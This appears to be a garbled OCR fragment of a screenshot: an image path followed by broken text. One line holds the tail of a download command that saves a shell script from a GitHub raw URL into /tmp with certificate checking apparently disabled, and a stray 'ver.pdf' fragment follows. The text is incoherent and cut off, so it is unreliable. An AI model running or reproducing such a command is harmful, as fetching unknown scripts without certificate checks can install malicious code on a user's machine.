
ficate -qO /tmp/appex.sh "https://raw.githubusercontent.com/0oVice
ver.pdf